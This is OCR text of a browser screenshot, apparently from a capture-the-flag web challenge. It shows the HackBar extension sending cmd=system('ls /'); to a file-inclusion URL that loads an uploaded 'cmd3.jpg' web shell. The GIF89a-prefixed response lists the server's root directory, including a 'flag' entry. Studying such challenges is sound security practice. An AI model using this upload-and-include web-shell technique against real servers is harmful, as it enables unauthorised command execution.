 php代码在线测试,... 山司警院计算机协会 Vulhub - Docker-... Shodan Search En... 子域名在线查询|子... 域名情报 搜索结果 domain=...
GIF89a bin dev etc flag home lib media mnt opt proc root run sbin srv start.sh sys tmp usr var
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://120.79.18.34:20787/?file=uplO4d/cmd3.jpg
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
cmd=system('ls /');